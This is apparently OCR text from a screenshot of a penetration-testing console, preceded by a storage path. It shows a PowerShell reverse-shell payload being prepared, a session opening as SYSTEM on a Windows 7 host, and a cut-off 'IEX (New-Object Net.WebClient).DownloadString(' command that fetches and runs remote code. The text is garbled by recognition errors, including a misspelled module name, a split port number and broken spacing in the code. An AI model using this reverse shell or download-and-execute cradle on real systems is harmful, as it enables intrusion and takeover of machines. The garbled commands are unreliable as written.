 [*] Preparing ‘windows/x64/powershell_revese_top’ for PID 3400
[*] Powershell session session 5 opened (192.168.64.144:443 -> 192.168.64.30:492
23) at 2019-03-24 09:58:36 -0400
Windows PowerShell running as user SYSTEM on JDOE-WIN-7
Copyright (C) 2015 Microsoft Corporation. All right reserved.
PS C:\Windows\system32>IEX (New-Object Net. WebClient). DownloadString (